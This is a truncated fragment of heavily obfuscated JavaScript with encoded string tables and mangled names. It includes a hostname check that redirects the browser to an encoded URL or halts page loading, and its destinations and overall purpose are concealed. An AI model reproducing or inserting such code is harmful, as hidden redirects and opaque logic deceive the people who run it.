aL68ZoQ(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x1],ZnXAWc[QR6oIuL[0x11]]=\"yAHnmBOQGMoRdP8p6g^#(5*>D~TN_9Kj?x,C&=]hI/742%\\\")b:qkLVJ3.+ze[Ft!|EY<@Zsul;cvXf}w10`WU$Si{ar\",ZnXAWc[-QR6oIuL[0x24]]=\"\"+(ZnXAWc[QR6oIuL[0x0]]||\"\"),ZnXAWc[QR6oIuL[0x23]]=ZnXAWc[-QR6oIuL[0x24]].length,ZnXAWc[QR6oIuL[0x8]]=[],ZnXAWc[QR6oIuL[0x27]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0xc]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]);for(ZnXAWc[QR6oIuL[0x18]]=QR6oIuL[0x0];ZnXAWc[QR6oIuL[0x18]]<ZnXAWc[QR6oIuL[0x23]];ZnXAWc[QR6oIuL[0x18]]++){ZnXAWc[QR6oIuL[0x25]]=ZnXAWc[QR6oIuL[0x11]].indexOf(ZnXAWc[-QR6oIuL[0x24]][ZnXAWc[QR6oIuL[0x18]]]);if(ZnXAWc[QR6oIuL[0x25]]===-QR6oIuL[0x1])continue;if(ZnXAWc[QR6oIuL[0x26]]<QR6oIuL[0x0]){ZnXAWc[QR6oIuL[0x26]]=ZnXAWc[QR6oIuL[0x25]]}else{uRe7yGR(ZnXAWc[QR6oIuL[0x26]]+=ZnXAWc[QR6oIuL[0x25]]*QR6oIuL[0x13],ZnXAWc[QR6oIuL[0x27]]|=ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]],ZnXAWc[QR6oIuL[0xc]]+=(ZnXAWc[QR6oIuL[0x26]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc[QR6oIuL[0x8]].push(ZnXAWc[QR6oIuL[0x27]]&QR6oIuL[0x3]),ZnXAWc[QR6oIuL[0x27]]>>=QR6oIuL[0x2],ZnXAWc[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(ZnXAWc[QR6oIuL[0xc]]>QR6oIuL[0xe]);ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]}}if(ZnXAWc[QR6oIuL[0x26]]>-QR6oIuL[0x1]){ZnXAWc[QR6oIuL[0x8]].push((ZnXAWc[QR6oIuL[0x27]]|ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(ZnXAWc[QR6oIuL[0x8]])}function _1MAqW(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=aL68ZoQ(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(_1MAqW(0xbb)).location.replace(_1MAqW(0xbc)+_1MAqW(0xbd))}catch(iIS8nbl){function EyzYXhB(ZnXAWc){var UxSHx3Y=\":YikSAtqBeMam)6]2I>Z`rFOvn#4X,HuN/3=j[79\\\"l;<}$5bT{R+pJ8@0LCx_&s.QE%DoKh1?wVy*GzP(!cf~W^gU|d\",qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(qwtIl3=\"\"+(ZnXAWc||\"\"),eo4sJ3=qwtIl3.length,Oq1SdBx=[],XgZMqm=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<eo4sJ3;FoQEUk6++){var w0Tq49h=UxSHx3Y.indexOf(qwtIl3[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],XgZMqm|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(Oq1SdBx.push(XgZMqm&QR6oIuL[0x3]),XgZMqm>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){Oq1SdBx.push((XgZMqm|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(Oq1SdBx)}function yWnG0sh(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=EyzYXhB(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop?mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop():mnSaQkB(yWnG0sh(0xbf)).execCommand(yWnG0sh(QR6oIuL[0x1d]))}}function uRe7yGR(){uRe7yGR=function(){}}return function(qwtIl3,eo4sJ3,Oq1SdBx){\"use strict\";TGEaYC1(SiJUlWU);function XgZMqm(qwtIl3){var eo4sJ3=\"L5C<Bg?r%AuN#Q`WG&.$y}>:[8D^1q]n3h=zakUmo;*FvwI6Y+{94!b,~02(H@c7O|S\\\"Tx_/XeVf)pMsJRKPlZEitdj\",Oq1SdBx,XgZMqm,SiJUlWU,ZnXAWc,UxSHx3Y,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,SiJUlWU=[],ZnXAWc=QR6oIuL[0x0],UxSHx3Y=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],ZnXAWc|=LcPe2Ot<<UxSHx3Y,UxSHx3Y+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(SiJUlWU.push(ZnXAWc&QR6oIuL[0x3]),ZnXAWc>>=QR6oIuL[0x2],UxSHx3Y-=QR6oIuL[0x2])}while(UxSHx3Y>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){SiJUlWU.push((ZnXAWc|LcPe2Ot<<UxSHx3Y)&QR6oIuL[0x3])}return suffxeb(SiJUlWU)}function SiJUlWU(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=XgZMqm(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[SiJUlWU(0xc2)+SiJUlWU(0xc3)][SiJUlWU(0xc4)](SiJUlWU(0xc5)+SiJUlWU(0xc6)+SiJUlWU(0xc7)+SiJUlWU(0xc8),{[SiJUlWU(0xc9)]:function(){function qwtIl3(qwtIl3){var Oq1SdBx=\"DHRlXtLZebNdVOjIAnKPkJcFhEfrQMmaoBYigsWpCTSGqU82[}!]`$0v\\\":y|19;~x/(*^>@6=_{5z4&+#,u3%)w.?7<\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(Oq1SdBx){if(typeof ZnXAWc[Oq1SdBx]===QR6oIuL[0x5]){return ZnXAWc[Oq1SdBx]=qwtIl3(UxSHx3Y[Oq1SdBx])}return ZnXAWc[Oq1SdBx]}if(!new(mnSaQkB(Oq1SdBx(0xca)))(Oq1SdBx(0xcb)).test(mnSaQkB(Oq1SdBx(0xcc)).location.hostname)){try{function XgZMqm(qwtIl3){var Oq1SdBx=\"A@HIJNoX3Wd/&BGMqc^\\\"|ulagfsOm6=5knE<tFeQbRhV.vU>!#S:0CDip%TYrK,L_Z{Pj;2~[*y]1xw(?9z4)+7`8$}\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function SiJUlWU(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=XgZMqm(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(SiJUlWU(0xcd)).location.replace(SiJUlWU(0xce)+SiJUlWU(0xcf))}catch(LcPe2Ot){TGEaYC1(w0Tq49h);function FoQEUk6(qwtIl3){var Oq1SdBx=\"AwameBLdQtbHCUNkSEhRpiJo/Z3[1{%!&Y*#=DX(xnj4>yP|V2+l~Wqc8vMr0sGO6u^:T)K<7g_@I}fF5.\\\"]`z,?9;$\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function w0Tq49h(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=FoQEUk6(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop?mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop():mnSaQkB(w0Tq49h(0xd1)).execCommand(w0Tq49h(0xd2))}}this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c]))[Oq1SdBx(0xd6)]({[Oq1SdBx(0xd7)]:this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c])),[Oq1SdBx(0xd8)]:Oq1SdBx(0xd9)+Oq1SdBx(0xda)+Oq1SdBx(0xdb),[Oq1SdBx(0xdc)]:eo4sJ3[Oq1SdBx(0xdd)](this[Oq1SdBx(0xde)],this)})},[SiJUlWU(QR6oIuL[0x2d])]:function(){uRe7yGR(TGEaYC1(eo4sJ3),TGEaYC1(qwtIl3));function qwtIl3(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x1]]=\"(_&/{6)!+=l0|NDb1VkfZO3aRT.LQ7XuUH\\\"Bd?,:v%9KI~M[n^PSFgrzYj<*@ow;4s#p2ihJ>}y]EtxqmAC5G`$Wc8e\",qwtIl3[QR6oIuL[0x2e]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[QR6oIuL[0x2e]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[-QR6oIuL[0x2f]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x32]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]);for(qwtIl3[-QR6oIuL[0x30]]=QR6oIuL[0x0];qwtIl3[-QR6oIuL[0x30]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[-QR6oIuL[0x30]]++){qwtIl3[QR6oIuL[0x1e]]=qwtIl3[QR6oIuL[0x1]].indexOf(qwtIl3[QR6oIuL[0x2e]][qwtIl3[-QR6oIuL[0x30]]]);if(qwtIl3[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0x31]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0x31]]=qwtIl3[QR6oIuL[0x1e]]}else{uRe7yGR(qwtIl3[QR6oIuL[0x31]]+=qwtIl3[QR6oIuL[0x1e]]*QR6oIuL[0x13],qwtIl3[-QR6oIuL[0x2f]]|=qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]],qwtIl3[QR6oIuL[0x32]]+=(qwtIl3[QR6oIuL[0x31]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[-QR6oIuL[0x2f]]&QR6oIuL[0x3]),qwtIl3[-QR6oIuL[0x2f]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0x32]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0x32]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0x31]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[-QR6oIuL[0x2f]]|qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function eo4sJ3(...eo4sJ3){eo4sJ3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]=qwtIl3(UxSHx3Y[eo4sJ3[QR6oIuL[0x0]]])}return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[eo4sJ3(0xe0)]()(this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(0xe2)](eo4sJ3(0xe3)),{[eo4sJ3(0xe4)]:this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(QR6oIuL[0x26])](eo4sJ3(0xe6))[eo4sJ3(0xe7)+\"le\"](eo4sJ3(0xe8),{[eo4sJ3(0xe9)]:eo4sJ3(0xea)})})}})}(mnSaQkB(_1lQSzH(QR6oIuL[0x18])),WD0EYMo[\"l_4VL7F\"]);")({get"AsB8eQw"(){return global},get"l_4VL7F"(){return _}});;
Function("bi4C_al","var l2ZVTf,Sq77NG,mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk;function BHKeCJ(l2ZVTf,Sq77NG,mKNLEK){for(mKNLEK=0x0;mKNLEK<Sq77NG;mKNLEK++)l2ZVTf.push(l2ZVTf.shift());return l2ZVTf}const bpH0TT=[0x0,0x1,0x8,0xff,\"length\",\"d\",0x3,\"b\",\"f\",\"undefined\",void 0x0,0x4e,0x2,\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x9,0x5c,0x5b,\"e\",0x1fff,0x58,0xd,0xe,0x4,0x7b,0x7f,0x80,\"F\",0xdf,0xef,\"c\",0x68,\"i\",\"g\",0x5,0x2f,null,0x9d,!0x1,0x105,0xe2,0x91,0xd6,0xa4,0xf8,0x81,0x88,0xa8,0x18,0x49,0xd1,0x116,0xe1,0x21,\"h\",0x28,0xf5,0x6f,0x122,0x127,!0x0,0x12f,0x12b,0x14c,0x146,0x148,0x16e,\"on\",0x9a,0x8e,0x67,0x3c,\"u\",\"=\",0x19a,0x1a1,0x1a6,\"up\",\"px\",0x1af,\")\",0xe5,0x22,0x4f,0x1b2,0xf2,0xcb,0x93,0x36,0xb8,0x5a,0x3d,0x85,0x97,0xa,0x94,0xb6,0xcd,0x37,0x92,\";\",\" \",0xf7,0x1d3,0xe0,\"k\",0x4d,0x1e5,0x1e8,0xda,0x7a,0x1ec,0xea,0x1c,0xbe,0x19,0x3a,0x2b,0xbb,0xc0,0x7d,0x84,\"J\",0x51,0xa9,0xa0,0x1aa,0x1ff,0x35,0x65,0xaa,\"t\",0x190,0x3e8];KrzfgbY(f46bvTG(zaFnx6Z),f46bvTG(Xv6bUb));function f46bvTG(l2ZVTf,Sq77NG=bpH0TT[0x1]){Object.defineProperty(l2ZVTf,bpH0TT[0x4],{value:Sq77NG,configurable:bpH0TT[0x2b]});return l2ZVTf}function owcsNy(l2ZVTf){var Sq77NG=\"\\\"OR(vqtHZ>uAcl8YG*y+kB^5a_rnC1#T{UVQx&bPp7je%Dw6MKN:|2f,S<@;/$.[XW9o!EJ~s?)0]3gdF=`him}zI4L\",mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(mKNLEK=\"\"+(l2ZVTf||\"\"),kukJ6QL=mKNLEK.length,tVBaMW=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var bdwxFWk=Sq77NG.indexOf(mKNLEK[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(tVBaMW.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){tVBaMW.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(tVBaMW)}function Xv6bUb(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=owcsNy(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}KrzfgbY(l2ZVTf={},Sq77NG=BHKeCJ([\")aXf&~(K\",\"5ji{3{nK\",\")aK{\\\"+v+OD\",\"P@`BnisE:26Zu\",\"to{Ph9HB\",\"wmrvO19B\",\"L[v_YR#X\",\"%Z;p/%h}A\",\"Bki`+/^\",\"TZM@%\",\"P5l]6bYI\",\"3NA]S@gI\",\"WA9w<{V,q\",\"khf.e2OVq\",\"6.^0j%Wr\",\"SKvhPx~%3m?isg4BY:$`][UI!m\",\"DDtW1n\\\"=}RJE_4mr\",\"cq5MP(*{\",\"EW2!\",\"KAR`=[0[|5^c;\",\"fc;5SnoLF\",\"Xf,?$@}|H\",\"|D~v<Jn1yc.w,8Fp2psfjJT<L*<FFY0PBcU#Z=.RC;9{<v\",\"[tPK8]M#Q<%,T8.56WETSV=mQ<>se8fVP>4:wF7QdycVqMXaa~L1)bQQPkE3\\\"\",\"x:N2Tm9#GYCsf`J&6<hZ7SVc7*kl,J8\",\"ij\\\"f>E`ValWF,@U*U<6fcx^R\",\"*<=tgN:O@WGdUG4^f<(NVQ^Z!+xacnox\",\"~fV11h7Qt@Bd`8>rPfvNub6HHu/yO\",\"a>R{bS]c>*1*a~VyT&_:z]F);A}[X;MVx/[>\",\"Fkz>x;uw\\\"<R$9&L^bW)Z\",\"TtRn#?:6q\",\"Y{c)G]3lO<]va;V*7*01`Ub#uk~F[@c+/VC1zDT6ql[;AR\",\"}CJ|hgjR[Z]Ae8i^H1I>|3awt\",\"N<3C_?M|89{\",\"QM#Tl,@#>uD\",\"4jIf,iZ|}@f?O\",\"P::s4;}ay/G`Tb+V<>vN=Es)pkqd)r,Q_fS:jS$0v\",\"O[,vf2_1Oc<v@E$1>KN{bfpyE+sCt=L7n~g]Ab51xl=Y5r`VDcZt`Ubc:cW2O\",\"?TJ|0EDQ_WEOy&ta`k,K=D1=.Si[P`n1=&~??MB2|f:]f`wp/rC14~d1T[;\",\"?&*:?,*EH,,|{~lk:<(\",\"B)TC3h#aR/xMi~\\\"jC&:{6JW5WYEQV$>\",\"8&bHFx.yf@kEZ/h7}Dm|vMeHq\",\"CV7t;V\\\"\",\"cwPCI<v#j8z[4MQT#wR\",\"yw.]K3cw`/>$?an*[*j0Lf1HG[(ttq\",\"E5o1pQFwxf@KEv)Pk/1v\",\"{({tk;3H,l&\",\"xf1vp!I);W2?3sBpsM}KP[S)(<C]cx8\",\"Gf8]e0pp9/!/F(=V_pZU5]y){9EF}ENV|k_f.wOl8y~yuq\",\"_p]q70BQ=>#W>s6n{:z?D`{aH@T,T`DnLWA1|sJtSlqk.=kpo5ynF|S|j*/\",\"G/t>XVM@7*mJPrC#&r5v\",\"2cp>Y]Y+v\",\"4M;2H}8Xt\",\"MW8|{gY6q\",\"O9M:jS@)t@%8._>b3tRs]E=:%*W;\\\"(\",\"RKvTW/cX?WwvQRu\",\"I:bTrfxR\",\"~!n3t)t#hclGYr/7d.:{+bJ@385TJ_2Q0SgC;2A+38Q\",\"Keb|gNlH78M?#r#a^/u{owH[F/8djlePb:Ufn60O\",\";*(1X)D6o/Y:Kv*pO>Un!.$7ek/SL_g+.VzK\\\"@Ic:f#@b$>P\",\"~(!1Zd[ExXC@e@/5[;5K3D%FT[WCR_5pf:o1])f|xl&E\\\"\",\"T5}CowgVOc0S?x{a?&8,_?Q+eAO`lGV&z:1)yb8R\",\"9pp>9/T+,Xs?<l1Q#VT]hE>HN[Q\",\"Y/h1U~g);WyM8=s+IPstG|9!T[a]ks)_\",\"A!@3*hAHtl0QXnqyT1(\",\"9?rn$sd<?ko8kY#1]A(\",\"IWL:9.%XvXq6Q@>\",\"v<,ftMG@/Zk`Us~T,t(1Pf]|CBxss~Q_h;#|Tfx#X/lW^qWxI\\\"\",\"tKY|&mHl`/^T,JXy\",\"=CaKn<Gwt+`O`E3P7<Oga;kR\",\"}W.H}D0:*cNF,JWa3S5?&Sstj.a]dR\",\"Kpt|}]9tS*l@maNpOKes\\\"}jpG9[v<v\",\"V<[>%$px0;jHG~=PItusE=%c0S\\\"gO_Frr1h2k\",\"Mf[fO}c@tl\\\"gvGox?(b|}mgat\",\"\\\"e3)I<FVa@>f}_HTbfo3X,H20;z/Y8c\",\"_r]3:J}w.2s/:@Ar`DQ{G,5H?Wqtq/fp|fLqUpr)q+\\\":v(eb9t(\",\"#WU:/MGw~k3O2GtbS>vqEdp|l;ioAbt_0DxH{?K66/]vnr?P;W<{F.BO\",\"H<TfF<H2V[}Jsa9yawd|s.|y@k#k.=9*c<<{:wy@N[C]rNsrV5NZ\",\"1WEv:&Z@y/a]YNX5FCc1c\",\"k{.]@wQ1hcl!lGNP!Vfvbp:1+c~F[8f7ZO\",\"W?8]zg,Ha*|FSnUTo!)ZmDm51;vfEvFP6T2uG)]|Y[%MZnKn*Y6Cz;(lH\",\"ZwJ>>}@Rv<\\\"!ubt_};f|:3OlD;&9Oi_5/fA1<[\\\"\",\"6T!2E,QQK<Hn\\\"~U5P5!)VF{)j8.|PbFpc[mCfSq_$2+`5`tb\",\"m;On,&3[\\\"/93xvc_/TYU?MXFW<%,8&D+s!fC^|%|`>dv/;5V$8Rn{FrR\",\"a)EuCQ<1NfQ97vOjQ5R\",\"Of(u`|;Q?@L1@lbTS8VnL|mlG>6*<sur]S^?=D]w9+0vF;yCW\\\"\",\">[dKWs\\\"\",\"R/Hf?]>7e.dw4FOTd;`:HN$5S*iJj`c\",\"mVvNP![:^X/SF(hVvy%ujQ;72+@J.`~TB~1uC\",\"k1!2&$oEB+>n*G#5VpGtXw=O\",\".Vy0@s}}U>~Y>Gpy?5|)2s,1p@&CQJ$Q&eV:5N\\\"\",\"8rm~#66+MBWJ/hdr,>wCSPJ)t@r\",\"E?%3QmIcjA`obKZ\",\"r!o2Ufql+cp?g=6nv<jng,56l9g[s~`V<M[|}N26|+&?A`\\\"aZO\",\"<pXKD[=7PlO:|hv#F;BHmNRZUYoA8$Mppk@:cEtayY|?6(p&0W=:6J>_w[O#O\",\"SWb|=UJy6y99GnWjx5S>O=aa\\\"B:E\\\"\",\"k~R:\\\"PFt8B@?SnGkDW5>\",\"k5ynEM,5y>^,G;^p,MYfgb17H\",\"V)_gG~raW<fH@KRy\",\"w<JvrmrazlK\",\";k#Cj?~l[[O6I;*k;~8,[V+lZ*6B/hmQ*c<t4<?HC;[[dr(#b<(qNS}|W>\",\"`D;)jQ:m\\\"yC:YR\\\"1\\\"p%urhMR38?1\\\"nTj5rIt\",\"TVETlNm5=YE?kG\\\"5P)1u&S!yxl<|bKP+9\\\"\",\"S>MtNJPHGBB,Zn>_`&]1>=IFu.|]+Y%+Kp%)kpFV`/))8&LG4.S>\",\"U>+sOs)yH@JK%6dnpt_ny]60+>9SSh(*,8S>\",\"5Yp#70l6h+Pu!;[#Bt.vF.Npu*kdSYl\",\"7kHUJdElu,@Jiadrd\\\"\",\"BWN1yN11XYTue8q&2cP|mm7Q;k*MR$Zy2MwTU6e6Zumo4_WxAc(\",\"?MUtAE)|ukJO(r8\",\"x>EudD(=TY{|+`X#|::sy\",\"[t4t$s(7W/kE$K)rD<4t>]!y0ZdK8=}7}\\\"\",\"w:b,C|4HO[X?B=~&Z{Bu\\\"}@p[Y\",\"^!I:pFbcdSCTxn0bYK(q(.<6H@VECs/j6f={o)1Q5k%TWv\",\"?t>:?/O2#BsQ%~Gk@59Z*|{RzX%|f$_5fkJ~=Uo7$;%CG6t_\",\"fVmNTm:16/8Vl/O&CwR\",\"s:)1O/ZZ_@@J.EaQa/[C`<|#t\",\"0WP#vxX#38bd